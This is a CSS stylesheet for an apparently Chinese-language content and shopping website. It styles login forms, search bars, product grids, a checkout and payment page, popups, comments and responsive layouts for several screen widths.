#sign form p{margin:10px auto;position:relative}
#sign form label.error{color:#FFF;background-color:#ea4c89;padding:0 4px;position:absolute;z-index:5;right:10px;top:11px}
#sign form label.icon{position:absolute;right:10px;top:5px;color:#999;font-size:20px;color:rgba(0,0,0,.3)}
#sign form label.icon i{width:20px;text-align:center}
#sign form input{border:1px solid #ddd;padding:10px;width:100%;box-sizing:border-box}
#sign ::-webkit-input-placeholder{color:#999}
#sign form input:focus{border:1px solid #008040}
#sign input:-moz-placeholder{color:#999}
#sign input.input-control{padding-right:35px}
#sign form .submit{cursor:pointer;background-color:#008040;color:#FFF;border:0 none;font-size:14px}
#sign form .submit:hover{background-color:#00b5a9}
#sign form .submit:focus{border:0 none}
#sign form .safe{color:#999;margin-top:20px}
#sign form .rememberme{width:inherit;margin-right:3px}
#sign form .lost{float:right}
#sign form .close{position:absolute;right:25px;top:0;width:50px;height:50px;border-radius:0 0 50px 50px;text-align:center;line-height:50px;background-color:#444;font-size:16px;color:#FFF}
#sign form .close i{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}
#sign form .close:hover i{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}
#sign .other-sign{border-top:1px solid rgba(0,0,0,.1);margin:30px -50px auto -50px;padding:0 50px}
#sign .other-sign p{margin:20px auto 10px auto}
#sign .other-sign a{display:inline-block;padding:6px 10px}
#sign .other-sign a i{margin-right:5px}
#sign .other-sign .qqlogin{background-color:#4a9cf8;color:#FFF}
#sign .switch{color:#999;cursor:pointer;margin:15px auto;display:inline-block}
#sign .switch i{margin-right:5px;color:#ea4c89}
#suspend{position:fixed;bottom:-60px;right:0px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;opacity:0;z-index:99999}
#suspend.show{bottom:20px;opacity:1}
#suspend a{background-color:rgba(0,0,0,.75);color:#FFF;font-size:20px;width:40px;height:40px;text-align:center;display:block;border-radius:2px}
#suspend a i{margin-top:10px}
#suspend a:hover{background-color:#008040}
#suspend a.qq{border-bottom:1px solid #1F1F1F;border-bottom-left-radius:0;border-bottom-right-radius:0}
#suspend a#backtop{border-top-left-radius:0;border-top-right-radius:0}
.large-search-from{width:500px;margin:20px auto auto auto;background-color:#FFF;border:2px solid #008040;border-radius:5px;height:40px;position:relative}
.large-select-box{height:40px;padding:0 10px;border-right:1px solid #008040;display:block;position:absolute;left:0;top:0}
.large-select{background-color:transparent;border:0 none;cursor:pointer;margin-top:11px}
.large-input{border:0 none;width:100%;height:40px;line-height:40px;padding:0 110px 0 105px;box-sizing:border-box;background-color:transparent}
.large-submit{background-color:#008040;color:#FFF;border:0 none;width:100px;height:40px;font-size:20px;cursor:pointer;position:absolute;right:0;top:0}
.large-submit:hover{background-color:#00b5a9}

.goodslist ul{width:1280px;margin:20px auto;position:relative}
.goodslist ul li{float:left;width:270px;padding:15px 15px 0 15px;margin:0 20px 20px 0;font-size:12px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.12);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12); border-bottom:1px solid #dedede;}
.goodslist ul li:hover{ border-bottom:1px solid #008040;}
.goodslist ul li a{overflow:hidden}
.goodslist ul li a.img{height:180px}
.goodslist ul li a.img img{min-height:180px}
.goodslist ul li p{display:block;padding:5px 0;margin:3px}
.goodslist ul li p a{text-decoration:none;color:#333}
.goodslist ul li p a.title{width:100%;height:40px;font-size:14px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-all;}
.goodslist ul li p a b{font-weight:400}
.goodslist ul li p a:hover{color:#666}
.dataimg {vertical-align: middle;position: relative;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;width: 20px !important;height: 20px !important;}


.recommend{margin-bottom:20px}
@media only screen and (max-width:1259px){#footer .content .inner{display:none}
#footer .site-info{padding-bottom:0}
.content{width:auto;margin:0 20px}
.grid{width:940px;margin:auto}
.goodslist ul{width:100%;margin:20px auto;text-align:center}
.goodslist ul li{float:none;display:inline-block}
.goodslist ul li a.img img{width:100%}
#users ul li p [class*=fa-]{width:80px;height:80px;line-height:80px;font-size:30px}
#header .nav-list li#search{margin-left:10%}
#aim .wrapper{padding:20px 0}
#aim .wrapper .stick{width:100%;float:none}
.stick .swiper-container{box-shadow:none}
#aim .wrapper .push{width:640px;margin:20px auto auto auto;height:auto;overflow:hidden;float:none}
.special ul li .item .thumb{height:auto}
.special ul li .item .title h2{padding-right:0}
.special ul li .item .title h2 .time{display:block;position:relative;margin-top:5px}
}
@media only screen and (max-width:1024px){#header .nav-menu{display:block}
#header .nav-list{height:0;position:absolute;width:100%;top:0;left:0;overflow:hidden}
#header #nav-list.nav-list.mobile{display:block}
.show-nav #header .nav-list{height:auto;overflow:inherit;top:50px;background-color:#323232}
.show-nav #header .nav-list li#loginreg{display:none;height:0;overflow:hidden}
.show-nav #header .nav-list li:hover .sub-menu{display:none;height:0;overflow:hidden}
.show-nav #header .nav-list li#search{float:none;margin:auto}
.show-nav #header .nav-list li#search .search-input-wrapper{display:inline-block;margin-top:19px}
.show-nav #header .nav-list #logo{display:none}
.show-nav #header .nav-list li{display:block;background-color:#323232;text-align:center;border-top:1px solid rgba(255,255,255,.05)}
#sign{top:20px}
.grid{width:100%;margin:auto}
#love{padding:0;background-image:none}
#love .content{margin:0 auto}
#feature ul li{width:50%}
#feature ul li:nth-child(2n+1) a{border-left:0 none}
#feature ul li:nth-child(2n+2) a{border-right:0 none}
.category .primary.list .article{float:none}
.category .primary.list .article .navigation,.category .primary.list .article ul{margin-right:0}
#sidebar{margin:20px auto auto auto;float:none;width:auto}
.page #primary .area{float:none}
.page #primary .area .page-wrapper{margin-left:0}
.page #primary .aside{float:none;margin-left:0;width:100%;margin-top:30px}
#billboard .wrapper,#primary .area .single-header .data-meta,.shop .product #wrapnav.nav-fixed .intro,.shop .product .main-content .shop-sidebar,.shop .product .main-content .zoom,.shop .product .nav li.nav-history{display:none}
#billboard{height:50px}
.pin{width:340px}
#ColumnContainer .pin a img{width:100%}
#ColumnContainer .pin a,.wft p{max-width:100%}
.shop .product .preview{width:300px}
.shop .product .property{margin-left:320px}
.shop .product .main-content .shop-content{float:none}
.shop .product .mainwrap{margin-left:0}
.shop .product .nav{display:block}
.shop .product .property .buygroup{text-align:center}
.shop .product .property .buygroup a{display:inline-block;width:105px;height:30px;line-height:30px;font-size:12px;border-radius:30px}
#primary .area .single-heart a{padding:10px 40px}
#ColumnContainer .pin a:hover img,.shop .product .preview a:hover img{transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none}
#ColumnContainer .pin a img,.shop .product .main-content .shop-sidebar ul li img,.shop .product .preview a img{transition:none;-webkit-transition:none;-moz-transition:none}
.shop .product #wrapnav .fixed-buy-btn{width:100px}
#primary .area .single-content{overflow:hidden}
#primary .area .single-content img{width:100%}
#order{width:750px;margin-left:-375px;top:20px}
}
@media only screen and (max-width:768px){.content{margin:0 10px}
.comment-meta{margin-left:0}
.fetitle{ margin:10px;}
.grid{width:100%;margin:auto}
.grid ul{text-align:center;margin:20px auto}
.grid ul li{width:300px;display:inline-block;float:none}
.goodslist ul li{margin:0 0 20px}
#love{width:100%;margin:auto}
#love ul{text-align:center;margin:20px auto;}
#love ul li{width:300px;display:inline-block;float:none; margin-bottom:20px;}
#church{width:100%;margin:auto}
#church .book_sort{ display:none;}
#church .index_post_list{margin:10px auto; width:98%;}
#church .index_tool{ width:98%; display:none;}
#church ul li{width:300px;display:inline-block;float:none; margin-bottom:20px;}
#footer .inner #describe{width:100%;padding-right:0}
#footer .inner .group{float:none;width:100%;height:auto;overflow:hidden;padding-right:0}
#footer .inner .group .menu li{float:none;display:inline-block;margin:5px}
#footer .inner #social{width:100%}
#footer .inner .weixin-content{width:240px}
#footer .inner .weixin-box{margin-left:-150px}
#aim .wrapper{padding:0 0}
.index-tip{ width:95%; margin:10px; display:none}
.stick {width:95%; margin:10px auto;}
.stick .swiper-container{width:98%; margin:10px auto;}
.stick a.arrow{display:none}
#aim .wrapper .push{width:320px;display:none}
#aim .wrapper .push .box{display:block;float:none;margin-bottom:10px}
#love ul li .meta{display:none}
#love ul li .gallery .gallery-ico i{line-height:40px}
.list .article ul li .thumb{width:150px;height:96px}
.list .article ul li .item-main{margin-left:170px}
#primary .area .nav-links a{width:100%;text-align:left}
#primary .area .nav-links a i{display:none}
#primary .area .nav-links a.pre-post{border-right:0;margin-bottom:1px}
#primary .area .related-posts ul li .item:hover .thumb{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#primary .area .related-posts ul li .item:hover .post-title{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
#primary .area .related-posts ul{padding:0;margin:auto}
#primary .area .related-posts ul li .item{margin:auto 5px}
#respond .comment-form-box{border:1px solid rgba(0,0,0,.15)}
#respond #author-info div{float:none;margin-bottom:5px;height:auto;overflow:hidden;margin-right:0;max-width:inherit;border:1px solid rgba(0,0,0,.15)}
.shop .product .preview{width:200px}
.shop .product .property{margin-left:220px}
.shop .product-content{padding:10px}
.shop .product .property .buygroup{margin-top:10px}
.shop .product #wrapnav.nav-fixed{padding:0 20px}
#order{width:450px;margin-left:-225px}
.grid ul li:hover .extra{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}
.grid ul li:hover .thumb img{background-color:inherit;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}
.page #primary .area .page-links-list ul li a{width:24%}
.special ul li{width:100%}
.special ul li .item .thumb{height:auto}
.shop .product-content.return{padding-top:30px}
}
@media only screen and (max-width:500px){#header{background-color:#222}
#billboard{height:auto;}
#billboard h2{ padding:0px;}
#billboard .wrapper{background:0 0}
.sub-billboard,.sub-billboard.authors,.sub-billboard.min{height:auto}
.sub-billboard.min .wrapper{height:auto}
.billboard .wrapper{position:relative;height:auto;margin:40px auto}
.author-information .user-profile .user-description{max-height:54px}
.sub-billboard.authors .wrapper{height:auto;margin:10px auto}
#cool{margin:20px auto}
.grid ul li{padding-bottom:20px}
.centralnav .navigation{margin-bottom:30px}
#users{padding:30px 0}
#users ul li{padding:0 10px}
#users ul li p [class*=fa-]{width:60px;height:60px;line-height:60px;font-size:20px;margin-bottom:10px}
#users ul li .title{font-size:14px;margin-bottom:10px}
#users ul li h3{margin-bottom:0}
#guide .group{height:auto;text-align:center}
#guide .group ul li a.current{width:auto}
#guide .group ul li a i{display:none}
#guide .group ul li a i.arrow{display:inline-block}
#guide .group ul li{margin-right:0;float:none;display:inline-block}
.navcaret#guide .group ul li{margin:auto 10px}
#guide .group ul li .sub{width:100%}
#guide .group ul li .sub li{width:100%}
#guide .group ul li .sub li a{text-indent:0}
.list .article ul li{padding:10px}
.list .article ul li .thumb{width:100%;height:auto;float:none;margin-bottom:5px;box-shadow:none}
.list .article ul li .meta .author{right:30px;top:25px;display:none}
.list .article ul li .item-main{margin-left:0}
.list .article ul li .meta .data{text-align:left}
.list .article ul li .meta .data .time{display:none}
.widget ul li{padding:10px}
.recommend{display:none}
.widget.sidabar-recommend .box{padding:10px}
#primary{margin:15px auto}
#primary .area{margin-bottom:15px}
#primary .area .single-content{padding:10px}
.page #primary .area .single-content{padding:10px}
#primary .area .single-content p{margin:10px auto}
#primary .area .single-content pre{padding:10px;margin:10px auto}
#primary .area .single-content table{margin:10px 0}
#primary .area .related-posts{padding:10px 5px}
#primary .area .related-posts .title{font-size:14px;margin-bottom:10px}
#primary .area .single-header .single-meta{padding:10px}
#primary .area .single-header .single-meta .author-avatar{display:none}
#primary .area .single-footer{padding:10px}
#primary .area .single-footer .share{float:none;margin-top:10px}
#primary .area #comments{padding:10px}
#primary .area #comments ol li{padding:10px 0}
#respond .comment-from-main{padding-left:0}
#respond .comment-from-main .avatar{display:none}
#respond #author-info,#respond #smilies{margin-left:0}
#respond .comment-form-box{margin-left:0;margin-right:82px;height:60px}
#respond .comment-from-main #comment-tip{left:0;right:82px;font-size:12px}
#respond .comment-from-main #comment-tip p{padding:20px;box-sizing:border-box;line-height:20px}
#respond .form-submit #submit{width:82px;height:82px}
#comments .comment-list .comment-author{display:none}
#comments .comment-list .comment-main{margin-left:0}
#comments .comment-list .comment-floor{margin-top:10px;right:0}
#comments .comment-list .children .comment{margin:10px auto auto 20px}
#comments .comment-list #respond{margin-left:20px}
#comments .comment-reply-title{top:-20px;left:0;text-align:left}
#comments .logged-in-as{margin-left:0}
#suspend{right:10px}
#suspend.show{bottom:10px}
#sign{width:auto;margin-left:0;left:10px;right:10px}
#sign .part{padding:20px}
#sign form .close{width:40px;height:40px;line-height:40px}
#error-404 .num{width:250px;height:94px}
#error-404 .rocket{height:94px;width:80px;margin-left:-40px}
.shop .product .preview{width:100%;height:auto;float:none;position:relative;margin-bottom:10px}
.shop .product .property{margin-left:0}
.shop .product #wrapnav.nav-fixed{padding:0 10px}
.shop .product .nav li a{padding:0 10px}
.shop .product .property .row{padding:5px 0;}
.shop .product .property .summary li{padding:0 10px}
#order{width:auto;margin-left:0;left:10px;right:10px}
#order #pay ul{padding:30px 10px}
#order #pay ul label{width:75px}
#order #pay ul input{width:170px}
#order #pay .popup-close{width:40px;height:40px;line-height:40px}
#footer{text-align:center}
#footer .inner{display:none}
.page #primary .area .page-links-list{margin:0 10px 10px 10px}
.page #primary .area .page-links-list ul li a{width:49%}
.special ul{padding:10px}
.special ul li .item{margin:0 0 15px 0;border-bottom:0 none}
.special ul li .item .title h2{margin-top:10px;font-size:14px}
.special ul li .item .read-more .icon{width:60px;height:60px;line-height:60px;font-size:24px;margin:-30px 0 0 -30px}
.return #order{right:inherit}
.return #order #pay ul{float:none;width:auto;padding:10px}
.large-search-from{width:100%}
.large-input{padding:0 50px 0 85px}
.large-select-box{padding:0}
.large-select{padding:0 5px}
.large-submit{width:40px;font-size:16px}
#guide .typeson{margin-top:50px}
#guide .typeson ul.son li{margin:0;margin-bottom:-1px;margin-right:10px;font-size:12px}
}
#feature ul li:nth-child(1) a .item{background-image:url(../images/footer_img/0309582225c06bec1b630e7.jpg)}
#feature ul li:nth-child(2) a .item{background-image:url(../images/footer_img/03095822057d87aef336e4f.jpg)}
#feature ul li:nth-child(3) a .item{background-image:url(../images/footer_img/03095823133d2af2df0a1f6.jpg)}
#feature ul li:nth-child(4) a .item{background-image:url(../images/footer_img/030958244383ba0d3cd288e.jpg)}
.buy_table{width:100%}
.buy_table tr th{font-size:14px;font-weight:400}
.buy_table tr td{font-size:12px}
.buy_table tr td em{color:#ea4c89;font-style:normal}
.buy_table tr td.face a{display:block}
.buy_table tr td.face img{border-radius:50%;width:30px;border:1px solid #E8E8E8;padding:1px}
.buy_table tr td,.buy_table tr th{padding:10px 0;text-align:center;border-bottom:1px dotted #DBDBDB}
.wp-post-image{cursor:pointer}
#loading{width:100%;text-align:center;margin-top:20px}
#pagecount{text-align:center;margin-top:30px}
#pagecount a{margin:0 5px}
#pagecount span{margin:5px;font-size:14px}
.demo_sm{margin-top:20px;color:#fff;height:0;letter-spacing:4px}
#primary .area .single-heart{text-align:center;margin-bottom:10px;position:relative}
#primary .area .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-heart a.loved{background-color:#fff;color:#ea4c89;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}
#primary .area .single-heart a.loved:hover{background-color:#ea4c89;color:#fff}
#primary .area .single-heart a i{margin-right:10px}
#primary .area .single-heart .loading-line{height:1px;width:100%;position:absolute;left:0;top:50%;margin-top:-1px;border-top:1px dotted #ccc}
#primary .area .single-heart .loading-line.move{background:url(../images/loader-move.png) left center repeat-x;-webkit-animation:loadingline linear 3s alternate infinite;animation:loadingline linear 3s alternate infinite;border-top:0 none}
.wbi #primary .wbi-wrapper{background-color:#fff;padding:80px}
.wbi #primary .wbi-wrapper .lc{width:355px;margin:0 auto}
.wbi #primary .wbi-wrapper .lc li{float:left;margin-right:50px}
.wbi #primary .wbi-wrapper .lc li i{width:40px;height:40px;line-height:40px;font-style:normal;border:1px solid #008040;color:#008040;border-radius:50%}
.wbi #primary .wbi-wrapper .lc li.on i{background-color:#008040;color:#fff}
.wbi #primary .wbi-wrapper .lc li.on p{color:#008040}
.wbi #primary .wbi-wrapper .lc li p{margin-top:15px}
.wbi #primary .single-header{text-align:center;border-bottom:0 none}
.wbi #primary .single-header h1{color:#df3e7b;display:block}
.wbi #primary .single-header i{color:#df3e7b;font-size:20px;display:inline-block;margin-right:5px}
.wbi #primary .wbi-charge{padding:0 0 60px 0;text-align:center}
.wbi #primary .form-label span{display:inline-block;width:90px}
.wbi #primary .form-input{padding:5px 10px;width:100px;height:24px;font-size:16px;text-align:left;border-radius:5px;border:1px solid #1a9c39;margin-right:5px;box-shadow:0 1px 1px rgba(0,0,0,.05) inset;text-align:center}
.wbi #primary .form-input:focus{box-shadow:0 0 3px #008040;border:1px solid #fff}
.wbi #primary .status-tip{color:#f29606;padding:30px 0 0}
.wbi #primary .status-tip li{color:#666;font-size:14px}
.wbi #primary .status-tip li label{padding:21px;border:1px solid #ccc;border-radius:3px}
.wbi #primary .status-tip li label .paytype{margin:0 10px 0 20px;padding:10px 47px;background-image:url(/images/pay/alipay.jpg);background-repeat:repeat;background-position:center center}
.wbi .checkout{height:auto;overflow:hidden;border-top:1px solid #E5E5E5;padding-top:30px}
.wbi .checkout p{float:left}
.wbi .checkout #total-price{float:right;margin:12px 20px 0 0}
.wbi .checkout #total-price .price,.wbi .checkout #total-price strong{font-size:24px;color:#008040;font-weight:400}
.wbi .checkout #pay-submit,.wbi .checkout #pay-submit2{float:right;background-color:#1a9c39;color:#FFF;border:0 none;padding:12px 40px;cursor:pointer;font-size:14px;border-radius:5px}
.wbi .checkout #pay-submit:hover{background-color:#008040}
.wbi .checkout #pay-submit2{margin-left:10px;background-color:#E4E4E4;color:#666}
.wbi .checkout #pay-submit2:hover{background-color:#DBDBDB}
.tl{width:100%}
.ok_msg{color:#ea4c89;font-size:20px}
#list_dows{text-align:center}
#list_dows span{display:block;padding:20px 0}
.face_ok{margin-top:20px;padding:10px 30px;border:1px solid #ccc;cursor:pointer}
#loadimg{text-align:left;padding:20px;width:100%;float:left}
#loadimg img{margin-right:10px;float:left}
#loadimg span{margin-top:10px;display:block;float:left}
.suggestionsBox{position:absolute;width:218px;background-color:rgba(255,255,255,255);left:0;top:30px;border-width:1px;border-style:solid;border-color:#eee;border-radius:0 0 5px 5px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}
.suggestionsBox .suggestionList{padding:10px;padding-bottom:0}
#autoSuggestionsList li{border-bottom:1px dotted #ddd;color:#666;padding-bottom:10px;margin-bottom:10px;font-size:14px}
#autoSuggestionsList li:last-child{border-bottom:none;margin-bottom:0}
#autoSuggestionsList li a.jr{color:#666;padding:0;line-height:22px}
#autoSuggestionsList li a.jr:hover{color:#008040}
.fa-date{margin-right:7px}
.searchform{width:700px;height:48px;margin:0 auto;display:block;position:relative;z-index:999;background:url(../images/sea-mbg.png);border-radius:3px;padding:5px}
.search-input{padding:11px 0;font-size:16px;width:468px;text-indent:12px;overflow:hidden;border-top-left-radius:2px;border-bottom-left-radius:2px;outline:0;color:#999;border:1px solid #eee;border-bottom-style:dotted}
.search-option{display: inline-block;padding:11px 0;font-size:16px;width:112px;line-height: 46px;height:46px;text-indent:12px;overflow:hidden;border-top-left-radius:2px;border-bottom-left-radius:2px;outline:0;color:#999;border:1px solid #eee;border-bottom-style:dotted}
#home-searchIcon{float:right;cursor:pointer;height:48px;width:112px;background:#008040;overflow:hidden;font-size:18px;color:#fff;border:none;border-top-right-radius:2px;border-bottom-right-radius:2px;text-indent:30px}
#home-searchIcon i{margin-left:-55px}
#suggestions{padding:10px 0 0;width:586px;background-color:#fff;margin-top:-1px;z-index:99999;border:1px solid #ddd;border-top:none;text-align:left;border-bottom-left-radius:3px;border-bottom-right-radius:3px}
.scul li a{margin-left:10px;width:auto}
#yzm{width:100%;text-align:center}
#yzm input.vd{width:100px;padding:5px;text-transform:uppercase;margin:0 5px}
#yzm img{margin-top:5px}
.specialTips{height:40px;line-height:40px}
.specialTips p{float:left}
.specialTips div{float:left;background:url(../images/little_icon1.png) 0 12px no-repeat;color:#ff6c00;text-indent:20px;margin-left:20px}
.billboard h2 { display:block; width:100%; font-size:32px; color:#fff; height:50px; line-height:38px; overflow:hidden; text-align:center; padding-top:85px;}
.billboard p{ display:block; width:100%;}
.k-hot{margin-top:10px;font-size:14px}
.k-hot span{font-weight:600}
.k-hot a{ color:#fff;} .k-hot a:hover{ text-decoration:underline;}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn{background-color:#ea4c89;min-width:100px;padding:0 20px;text-align:center;color:#FFF;display:inline-block;font-size:16px}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn i{margin-right:10px}
.vdcodeimg{padding:7px;border:1px solid #ddd;border-left:none}

.widget.sidabar-recommend .tagbox{padding:0px;background-color:#FFF;text-align:center; overflow:hidden;}
.fe_tag{ padding:10px 10px 20px; overflow:hidden;}
.fe_tag a{ font-size: 12px; color:#999999; border:1px solid #eeeeee; padding:4px 6px;
	display: block; margin-top: 5px; float: left; margin-right: 5px; cursor: pointer;}
.fe_tag a:hover{ background: #999999; color:#fff;}
.art-t { border-bottom: 1px solid #DEDBDB; font: 400 18px 'Microsoft Yahei'; background-position: left center; text-indent: 15px; padding-top: 15px; padding-bottom: 10px; position: relative; margin-bottom: 10px; text-align:left;}
.art-t .icon { position: absolute; left: 1px; top: 18px; display: inline-block; width: 2px; height: 26px; background:#008040; }
.note-category{ padding:10px 10px 20px; overflow:hidden;}
.note-category a{display:block;margin:0 5px 10px;padding-left:8px;width:90px; padding:10px 0px;text-align:center;border-radius:0;border:0 none;background:#f4f5f7;float:left;position:relative;}
.note-category a:hover,a.current-menu{color:#fff!important;font-weight:700;border-color:#4cae4c;background-color:#008040;}

.tool_box{ margin:20px auto 30px auto; width:1260px; max-width:1260px; background:#fff; overflow:hidden;}
.cn_nav{border-bottom:1px solid #ededed;background:#f7f7f7;height:40px;line-height:38px;border-top:2px solid #09f;margin-top:-2px}
.cn_nav a{float:right;display:inline-block;border-top:2px solid #f7f7f7;border-left:1px solid #ededed;height:38px;padding:0 20px;text-align:center;font-size:12px}
.cn_nav a.on,.cn_nav a:hover{border-top:3px solid #F90;height:40px;background:#fff;margin-top:-3px}
.cn_nav span.title{font-size:16px;font-weight:400;padding-left:15px;color:#008040}

.tool_list{zoom:1;overflow:hidden;padding:0 0 25px 0}
.tool_list a{display:block;float:left;border:3px solid #ededed;padding:12px;width:262px;height:90px;margin:18px 0 0 18px}
.tool_list a h2{font-size:12px}
.tool_list a h2 span{border-bottom:2px solid #ededed;padding-bottom:5px}
.tool_list a:hover h2 span{border-bottom:2px solid #09f}
.tool_list a p{font-size:12px;line-height:18px;padding-top:12px;color:#999}
.tool_list a:hover p{color:#09f}
.tool_list a img{float:left;margin-right:12px}
.tool_list a:hover{border:3px solid #F90}

.iconlist{ margin-top:40px;}
.iconlist li{margin:0 0 60px 40px;width:380px;overflow:hidden;float:left;overflow:hidden;position:relative;}
.iconlist li img.icon, .iconlist li div.info, .iconlist li div.btns{float:left;position:relative;}
.iconlist li img.icon{margin-right:15px;width:86px;height:86px; margin-top:10px;}
.iconlist li div.info{width:274px;}
.iconlist li h3 { font-size:20px;}
.iconlist li div.info h3,.iconlist li div.info p{margin:0;padding:0;}
.iconlist li div.info h3{margin-bottom:5px;}
.iconlist li div.info p{margin-bottom:5px;padding:0 20px 0 0;color:#999; font-size:14px;}
.iconlist li div.info span{ display:block; margin-bottom:10px;color:#008040; font-size:14px;}
.iconlist li div.info .btn{padding:6px 20px; line-height:25px;}
.boxlist li{padding-left:15px;width:203.3333333333px;height:30px;overflow:hidden;float:left;position:relative;}
.boxlist li a{line-height:30px;}
.btn-primary{color:#fff;background-color:#008040;border-color:#008040;}.btn-primary:hover{color:#fff;background-color:#F90;border-color:#F90;}

.category .primary.list .article .frame_tool{margin-right:360px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.ti_too{border-bottom:1px solid #EDEDED;background:#F7F7F7;padding:20px 0 20px 20px; margin-bottom:30px; overflow:hidden;}
.ti_too .crumbs{border:0;background:0 0;padding:0;margin:0}
.ti_too .img{float:left;margin-right:20px}
.ti_too .h2{color:#008040;font-size:25px}
.ti_too .p{color:#999;font-size:12px;padding-top:6px}
.content_pg{ padding:30px; line-height:24px;}

#primary .area .product-content .tag-share{height:auto;overflow:hidden;margin-bottom:20px; padding:5px 10px 10px; margin-top:40px;}
#primary .area .product-content .tag-links{color:#999;display:inline-block;margin-top:10px}
#primary .area .product-content .tag-links span{margin-right:10px}
#primary .area .product-content .tag-links span i{margin-right:3px}
#primary .area .product-content .tag-links a{background-color:silver;display:inline-block;padding:3px 6px;margin-right:1px;color:#FFF}
#primary .area .product-content .tag-links a:hover{background-color:#444;color:rgba(255,255,255,.85)}
#primary .area .product-content .share{float:right}
#primary .area .product-content .share a{-webkit-transition:none;transition:none}
#primary .area .product-content .share .sina:hover{background-color:#FA7F3F}
#primary .area .product-content .share .qqweibo:hover{background-color:#3FA0C7}
#primary .area .product-content .share .weixin:hover{background-color:#03B612}

.plug_in_pic{ text-align:center; width:100%;}
.plug_in_pic img{border-radius:4px;text-align:center;}

.plug_description{ background-color:#ECF7FF;border:1px solid #C1E4FF;padding:10px;margin-bottom:20px;border-radius:8px;}
/*弹窗*/
.overlay{background:#000;opacity:.8;position:fixed;width:100%;height:100%;left:0;top:0;z-index:9999;}
.popupbox{position:fixed;left:50%;margin-left:-180px;top:50%;margin-top:-220px;z-index:99999;box-shadow:0 5px 5px rgba(0,0,0,.2);margin-bottom:20px;display:none;background-color:#FFF;color:#666;}
.popupbox .popupbox-header{min-width:300px;border-bottom:1px solid #eee;padding:10px 15px;font-size:16px;color:#333;}
.popupbox .popupbox-header .popup-close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity: .4;cursor: pointer;font-family: arial,"Hiragino Sans GB","Microsoft Yahei",sans-serif;}
.popupbox .popupbox-content{width:320px;font-size:12px;padding:25px 30px 30px 30px;}
.popupbox .msg-ico-gan{background:url(../images/pop-ico.png) no-repeat center center;}
.popupbox .popupbox-content img{width:100%;}
.popupbox .popupbox-content .popupbox-tip{margin-top:10px;display:block;text-align:center;margin-bottom:5px;}
.popupbox .popupbox-content .pop-sub{text-align:center;padding-top:15px;border-top:1px dotted #ccc;}
.popupbox .popupbox-content .pop-sub a, .popupbox .popupbox-content .pop-sub button, .popupbox .popupbox-content .pop-sub input{display:inline-block;font-size:15px;cursor:pointer;border-radius:3px;width:142px;height:40px;line-height:40px;box-shadow:3px 3px 5px #ddd;color:#fff;}
.popupbox .popupbox-content .pop-sub .popup-ok{ border-radius: 2px; height: 40px; background: #008040; color: white; cursor: pointer; border: 0; padding-left: 10px; padding-right: 10px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; margin-right:10px; font-family:"微软雅黑";}
.popupbox .popupbox-content .pop-sub .popup-ok:hover { background: #008040; color: white; }
.popupbox .popupbox-content .pop-sub .popup-ok:disabled { height: 40px; background: #aaa; color: white; padding-left: 10px; padding-right: 10px; }
.popupbox .popupbox-content .pop-sub .popup-close{background:#F7AD00;}
#liuyancont form .liuyan p, #towriter form .liuyan p, #towriter form .liuyan p{margin-bottom:0;font-size:14px;}
#liuyancont form .liuyan p a, #towriter form .liuyan p a, #towriter form .liuyan p a{font-size:14px;color:#517DD4;}
#liuyancont form .liuyan ul, #towriter form .liuyan ul, #towriter form .liuyan ul{margin-top:10px;}
#liuyancont form .liuyan ul li textarea, #towriter form .liuyan ul li textarea, .popbox-cont-t .srk{width:295px;height:60px;padding:10px;border:1px solid #d8d8d8;}
#liuyancont form .liuyan ul li input.input, #towriter form .liuyan ul li input.input{width:95px;}
#liuyancont form .liuyan ul li span.lxlx label, #towriter form .liuyan ul li span.lxlx label{margin-right:5px;}
#liuyancont form .liuyan ul li span.lxlx label input, #towriter form .liuyan ul li span.lxlx label input{width:20px;padding:0;margin:0;}
/*弹窗下载*/
.popupbox .popupbox-content .popdows{display:inline-block;width:100%;margin:10px 0;}
.popupbox .popupbox-content .popdows p{display:inline-block;width:100%;font-size:16px;color:#666;}
.popupbox .popupbox-content .popdows p i{margin-left:5px;font-size:16px;color:#333;}
.popupbox .popupbox-content .popdows p b{color:#58B351;}
.popupbox .popupbox-content .popdows p, .popupbox .popupbox-content .popdows form .login, .popupbox .popupbox-content .popdows form .login ul.arc-loginlist li, .popupbox .popupbox-content .popdows form .login .login-msg{margin-bottom:15px;}
.popupbox .popupbox-content .popdows form .login .login-msg{display:inline-block;width:100%;padding-bottom:15px;border-bottom:1px dotted #ccc;}
.popupbox .popupbox-content .popdows form .login .login-msg ul{width:100%;}
.popupbox .popupbox-content .popdows form .login .login-msg ul li{font-size:15px;float:left;margin-left:0;margin-right:15px;list-style-position:inside;list-style-type:square;list-style-image:url(../images/arc-login-msg-bg.png);}
.popupbox .popupbox-content .popdows form .login ul.arc-loginlist li input{width:205px;padding:7px 10px;border:1px solid #d8d8d8;margin-right:15px;}
